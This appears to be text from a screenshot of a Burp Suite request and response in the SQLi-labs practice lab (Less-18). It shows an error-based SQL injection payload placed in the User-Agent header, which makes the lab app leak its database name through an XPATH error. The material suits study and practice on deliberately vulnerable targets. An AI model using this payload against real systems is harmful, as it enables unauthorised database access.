 9 × 10 × ...
Send Cancel < > Target: http://10.1.1.133 ?
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: 'and extractvalue (1,concat(0x7e,(select database()),0x7e)) and'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.1.1.133
10 Connection: close
11 Referer: http://10.1.1.133/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
INSPECTOR
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 10.1.1.2
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''and extractvalue
(1,concat(0x7e,(select database()),0x7e)) and'', '10.1.1.2', 'admin')Your User Agent is: 'and extractvalue
(1,concat(0x7e,(select database()),0x7e)) and'
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN